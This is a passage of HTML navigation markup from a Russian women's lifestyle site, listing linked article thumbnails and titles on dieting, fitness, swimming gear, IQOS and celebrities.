		<p itemprop="headline"><a href="https://avrorra.com/maska-dlya-podtyazhki-litsa/" title="Домашний лифтинг &#8212; подтяжка кожи лица с помощью масок">Домашний лифтинг &#8212; подтяжка кожи лица с помощью масок</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108237 type-post status-publish format-standard has-post-thumbnail hentry category-poxudenie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-podtyanut-kozhu-vo-vremya-diety/" title="Как избежать растяжек и подтянуть кожу во время диеты">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352-300x188.jpg 300w, https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352-768x480.jpg 768w, https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352-695x434.jpg 695w, https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352-150x94.jpg 150w, https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352-600x375.jpg 600w, https://avrorra.com/wp-content/uploads/2020/03/blobid1584028030352.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-podtyanut-kozhu-vo-vremya-diety/" title="Как избежать растяжек и подтянуть кожу во время диеты">Как избежать растяжек и подтянуть кожу во время диеты</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108187 type-post status-publish format-standard has-post-thumbnail hentry category-poxudenie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/sovety-pomogayuschie-soblyudat-dietu/" title="Какие уловки позволили мне не сорваться с диеты и похудеть на 10 кг">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/imagetools0-259-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/03/imagetools0-259-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/03/imagetools0-259-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/sovety-pomogayuschie-soblyudat-dietu/" title="Какие уловки позволили мне не сорваться с диеты и похудеть на 10 кг">Какие уловки позволили мне не сорваться с диеты и похудеть на 10 кг</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-106761 type-post status-publish format-standard has-post-thumbnail hentry category-poxudenie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/v-kakikh-produktakh-bolshe-kaloriy-chem-kazhetsya/" title="7 продуктов, в которых больше калорий, чем кажется">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/12/imagetools6-2-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/12/imagetools6-2-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/12/imagetools6-2-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/v-kakikh-produktakh-bolshe-kaloriy-chem-kazhetsya/" title="7 продуктов, в которых больше калорий, чем кажется">7 продуктов, в которых больше калорий, чем кажется</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-93384 type-post status-publish format-standard has-post-thumbnail hentry category-poxudenie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/odezhda-kotoraya-strojnit-posle-rodov/" title="Как выглядеть стройнее после родов: 5 маленьких хитростей от профессиональных стилистов">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/08/blobid1565954440113-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/08/blobid1565954440113-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/08/blobid1565954440113-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/odezhda-kotoraya-strojnit-posle-rodov/" title="Как выглядеть стройнее после родов: 5 маленьких хитростей от профессиональных стилистов">Как выглядеть стройнее после родов: 5 маленьких хитростей от профессиональных стилистов</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110127 type-post status-publish format-standard has-post-thumbnail hentry category-sovety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/otlichiya-brendovoy-sumki-ot-poddelki/" title="7 главных отличий дорогой сумки от дешевой подделки">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-20-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-20-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools0-20-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/otlichiya-brendovoy-sumki-ot-poddelki/" title="7 главных отличий дорогой сумки от дешевой подделки">7 главных отличий дорогой сумки от дешевой подделки</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108552 type-post status-publish format-standard has-post-thumbnail hentry category-sovety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kakie-rasteniya-zaryazhayut-energiey-lyudey-raznykh-znakov-zodiaka/" title="Какие растения дают энергию разным знакам Зодиака">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/04/imagetools0-13-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/04/imagetools0-13-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/04/imagetools0-13-300x188.jpg 300w, https://avrorra.com/wp-content/uploads/2020/04/imagetools0-13-695x434.jpg 695w, https://avrorra.com/wp-content/uploads/2020/04/imagetools0-13-768x480.jpg 768w, https://avrorra.com/wp-content/uploads/2020/04/imagetools0-13-600x375.jpg 600w, https://avrorra.com/wp-content/uploads/2020/04/imagetools0-13.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kakie-rasteniya-zaryazhayut-energiey-lyudey-raznykh-znakov-zodiaka/" title="Какие растения дают энергию разным знакам Зодиака">Какие растения дают энергию разным знакам Зодиака</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-107445 type-post status-publish format-standard has-post-thumbnail hentry category-sovety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/chto-kategoricheski-nelzya-proschat-muzhu/" title="4 вещи, которые нельзя прощать мужу">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/02/imagetools0-14-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/02/imagetools0-14-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/02/imagetools0-14-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/chto-kategoricheski-nelzya-proschat-muzhu/" title="4 вещи, которые нельзя прощать мужу">4 вещи, которые нельзя прощать мужу</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-107451 type-post status-publish format-standard has-post-thumbnail hentry category-sovety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-ponyat-chto-u-muzha-est-lyubovnitsa/" title="5 вещей, которые выдадут появление любовницы у мужа">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/02/imagetools0-16-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/02/imagetools0-16-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/02/imagetools0-16-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-ponyat-chto-u-muzha-est-lyubovnitsa/" title="5 вещей, которые выдадут появление любовницы у мужа">5 вещей, которые выдадут появление любовницы у мужа</a></p>
	</div>
</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10506 menu-item-mega-parent"><a href="https://avrorra.com/category/fitnes/" rel="nofollow" >Фитнес</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10475"><a href="https://avrorra.com/category/beg/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Бег</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479"><a href="https://avrorra.com/category/joga/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Йога</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10494"><a href="https://avrorra.com/category/pilates/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Пилатес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10496"><a href="https://avrorra.com/category/plavanie/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Плавание</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-15599 type-post status-publish format-standard has-post-thumbnail hentry category-beg category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-pravilno-begat-tehnika-bega/" title="Как правильно бегать? — Основы и техника бега">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Kak-pravilno-begat-tehnika-bega_03-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-pravilno-begat-tehnika-bega/" title="Как правильно бегать? — Основы и техника бега">Как правильно бегать? — Основы и техника бега</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-15423 type-post status-publish format-standard has-post-thumbnail hentry category-beg category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-vybrat-krossovki-dlya-bega/" title="Как правильно выбрать кроссовки для бега? — Рекомендации и модели">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Kak-vybrat-krossovki-dlya-bega_09-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-vybrat-krossovki-dlya-bega/" title="Как правильно выбрать кроссовки для бега? — Рекомендации и модели">Как правильно выбрать кроссовки для бега? — Рекомендации и модели</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-14576 type-post status-publish format-standard has-post-thumbnail hentry category-beg category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-nachat-begat-s-nulya-devushke/" title="Как девушке начать бегать с нуля? — Эффективная программа для новичков">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/09/Kak-nachat-begat-s-nulya-devushke_03-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-nachat-begat-s-nulya-devushke/" title="Как девушке начать бегать с нуля? — Эффективная программа для новичков">Как девушке начать бегать с нуля? — Эффективная программа для новичков</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-13957 type-post status-publish format-standard has-post-thumbnail hentry category-joga category-pilates category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/rastyazhka-v-domashnix-usloviyax-kak-sest-na-shpagat/" title="Быстрая растяжка в домашних условиях — Как сесть на шпагат?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/09/Rastyazhka-v-domashnix-usloviyax-shpagat_03-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/rastyazhka-v-domashnix-usloviyax-kak-sest-na-shpagat/" title="Быстрая растяжка в домашних условиях — Как сесть на шпагат?">Быстрая растяжка в домашних условиях — Как сесть на шпагат?</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-10932 type-post status-publish format-standard has-post-thumbnail hentry category-joga category-pilates category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-nakachat-press-v-domashnih-uslovijah-devushke-bystro/" title="Как быстро и эффективно накачать пресс в домашних условиях?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/08/kak-nakachat-press-v-domashnih-uslovijah-devushke_-8-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-nakachat-press-v-domashnih-uslovijah-devushke-bystro/" title="Как быстро и эффективно накачать пресс в домашних условиях?">Как быстро и эффективно накачать пресс в домашних условиях?</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-15085 type-post status-publish format-standard has-post-thumbnail hentry category-joga category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/yoga-dlya-nachinayushhix-v-domashnix-usloviyax-video/" title="Йога для начинающих в домашних условиях — 50 вдохновляющих фото">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Joga-dlya-nachinayushhix-v-domashnix-usloviyax-video_18-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/yoga-dlya-nachinayushhix-v-domashnix-usloviyax-video/" title="Йога для начинающих в домашних условиях — 50 вдохновляющих фото">Йога для начинающих в домашних условиях — 50 вдохновляющих фото</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-14894 type-post status-publish format-standard has-post-thumbnail hentry category-joga category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-sest-na-prodolnyj-shpagat-bystro/" title="Как быстро сесть на продольный шпагат? — Эффективные упражнения на растяжку">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Kak-sest-na-prodolnyj-shpagat-bystro_13-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-sest-na-prodolnyj-shpagat-bystro/" title="Как быстро сесть на продольный шпагат? — Эффективные упражнения на растяжку">Как быстро сесть на продольный шпагат? — Эффективные упражнения на растяжку</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-17375 type-post status-publish format-standard has-post-thumbnail hentry category-pilates category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/pilates-dlya-nachinayushhix-v-domashnix-usloviyax-video/" title="Пилатес для начинающих в домашних условиях — Лучший способ подтянуть тело (видео)">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Pilates-dlya-nachinayushhix-v-domashnix-usloviyax-video_08-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/pilates-dlya-nachinayushhix-v-domashnix-usloviyax-video/" title="Пилатес для начинающих в домашних условиях — Лучший способ подтянуть тело (видео)">Пилатес для начинающих в домашних условиях — Лучший способ подтянуть тело (видео)</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-30755 type-post status-publish format-standard has-post-thumbnail hentry category-pilates category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/uprazhneniya-dlya-shei-pri-osteoxondroze/" title="Эффективные упражнения для шеи при остеохондрозе — Лучший комплекс">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2017/04/uprazhneniya-dlya-shei-pri-osteoxondroze_-6-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="uprazhneniya-dlya-shei-pri-osteoxondroze_ (6)" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/uprazhneniya-dlya-shei-pri-osteoxondroze/" title="Эффективные упражнения для шеи при остеохондрозе — Лучший комплекс">Эффективные упражнения для шеи при остеохондрозе — Лучший комплекс</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-13957 type-post status-publish format-standard has-post-thumbnail hentry category-joga category-pilates category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/rastyazhka-v-domashnix-usloviyax-kak-sest-na-shpagat/" title="Быстрая растяжка в домашних условиях — Как сесть на шпагат?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/09/Rastyazhka-v-domashnix-usloviyax-shpagat_03-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/rastyazhka-v-domashnix-usloviyax-kak-sest-na-shpagat/" title="Быстрая растяжка в домашних условиях — Как сесть на шпагат?">Быстрая растяжка в домашних условиях — Как сесть на шпагат?</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-10932 type-post status-publish format-standard has-post-thumbnail hentry category-joga category-pilates category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-nakachat-press-v-domashnih-uslovijah-devushke-bystro/" title="Как быстро и эффективно накачать пресс в домашних условиях?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/08/kak-nakachat-press-v-domashnih-uslovijah-devushke_-8-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-nakachat-press-v-domashnih-uslovijah-devushke-bystro/" title="Как быстро и эффективно накачать пресс в домашних условиях?">Как быстро и эффективно накачать пресс в домашних условиях?</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-15578 type-post status-publish format-standard has-post-thumbnail hentry category-plavanie category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/ochki-dlya-plavaniya-v-bassejne-kak-vybrat/" title="Лучшие очки для плавания в бассейне — Как правильно выбрать?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Ochki-dlya-plavaniya-v-bassejne-kak-vybrat_12-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/ochki-dlya-plavaniya-v-bassejne-kak-vybrat/" title="Лучшие очки для плавания в бассейне — Как правильно выбрать?">Лучшие очки для плавания в бассейне — Как правильно выбрать?</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-15555 type-post status-publish format-standard has-post-thumbnail hentry category-plavanie category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/sinxronnoe-plavanie-komanda-rossii-na-olimpiade-v-rio/" title="Синхронное плавание — Команда России на олимпиаде в Рио 2016">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Sinxronnoe-plavanie-komanda-rossii-na-olimpiade-v-rio-2016_17-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/sinxronnoe-plavanie-komanda-rossii-na-olimpiade-v-rio/" title="Синхронное плавание — Команда России на олимпиаде в Рио 2016">Синхронное плавание — Команда России на олимпиаде в Рио 2016</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-14791 type-post status-publish format-standard has-post-thumbnail hentry category-plavanie category-fitnes"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/shapochka-dlya-plavaniya-zhenskaya/" title="Женская шапочка для плавания в бассейне — Как правильно выбрать?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Shapochka-dlya-plavaniya-zhenskaya_04-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Shapochka-dlya-plavaniya-zhenskaya_04" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/shapochka-dlya-plavaniya-zhenskaya/" title="Женская шапочка для плавания в бассейне — Как правильно выбрать?">Женская шапочка для плавания в бассейне — Как правильно выбрать?</a></p>
	</div>
</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10472 menu-item-mega-parent"><a href="https://avrorra.com/category/lifestyle/" rel="nofollow" >LifeStyle</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10476"><a href="https://avrorra.com/category/gadzhety/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Гаджеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488"><a href="https://avrorra.com/category/muzyka/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Музыка</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10499"><a href="https://avrorra.com/category/puteshestviya/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Путешествия</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-96409 type-post status-publish format-standard has-post-thumbnail hentry category-gadzhety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/brend-iqos-zapuskaet-novuyu-kampaniyu-simply-amazing/" title="Бренд IQOS запускает новую кампанию SIMPLY AMAZING о силе искренних человеческих эмоций и осознанной свободе выбора">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/09/iqos-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Девушки" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/brend-iqos-zapuskaet-novuyu-kampaniyu-simply-amazing/" title="Бренд IQOS запускает новую кампанию SIMPLY AMAZING о силе искренних человеческих эмоций и осознанной свободе выбора">Бренд IQOS запускает новую кампанию SIMPLY AMAZING о силе искренних человеческих эмоций и осознанной свободе выбора</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-87810 type-post status-publish format-standard has-post-thumbnail hentry category-gadzhety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/chto-takoe-iqos-na-samom-dele/" title="Что такое IQOS на самом деле?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/06/57-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Белый IQOS" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/chto-takoe-iqos-na-samom-dele/" title="Что такое IQOS на самом деле?">Что такое IQOS на самом деле?</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-83973 type-post status-publish format-standard has-post-thumbnail hentry category-gadzhety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/iqos-razreshili-prodavat-na-territorii-ssha/" title="IQOS разрешили продавать на территории США">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/05/9259294661542348318-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/iqos-razreshili-prodavat-na-territorii-ssha/" title="IQOS разрешили продавать на территории США">IQOS разрешили продавать на территории США</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-69621 type-post status-publish format-standard has-post-thumbnail hentry category-gadzhety"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/modnyj-pomoshhnik-dlya-fitnesa/" title="Модный помощник для фитнеса">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2018/12/xiaomi-mi-band-3-1-1200x800-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Xiaomi Mi Band 3" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/modnyj-pomoshhnik-dlya-fitnesa/" title="Модный помощник для фитнеса">Модный помощник для фитнеса</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-15216 type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-muzyka"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/dzhastin-biber-foto/" title="Талантливый и популярный Джастин Бибер (50 фото) — рекордсмен книги Гиннесса">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Dzhastin-biber-foto_14-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/dzhastin-biber-foto/" title="Талантливый и популярный Джастин Бибер (50 фото) — рекордсмен книги Гиннесса">Талантливый и популярный Джастин Бибер (50 фото) — рекордсмен книги Гиннесса</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-14981 type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-muzyka"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/madonna-foto/" title="Эта многоликая Мадонна (50 фото) — Этапы жизни и творчества звезды 2019">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Madonna-foto_02-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/madonna-foto/" title="Эта многоликая Мадонна (50 фото) — Этапы жизни и творчества звезды 2019">Эта многоликая Мадонна (50 фото) — Этапы жизни и творчества звезды 2019</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-15332 type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-muzyka"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/sting-luchshie-pesni/" title="10 Лучших песен Стинга за всю его карьеру — Наслаждайся!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Sting-luchshie-pesni_10-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/sting-luchshie-pesni/" title="10 Лучших песен Стинга за всю его карьеру — Наслаждайся!">10 Лучших песен Стинга за всю его карьеру — Наслаждайся!</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-92041 type-post status-publish format-standard has-post-thumbnail hentry category-puteshestviya"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/samye-agressivnye-zhivotnye/" title="5 самых агрессивных животных на планете">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/08/post_5d4a207069c18-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Бегемот" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/08/post_5d4a207069c18-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/08/post_5d4a207069c18-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
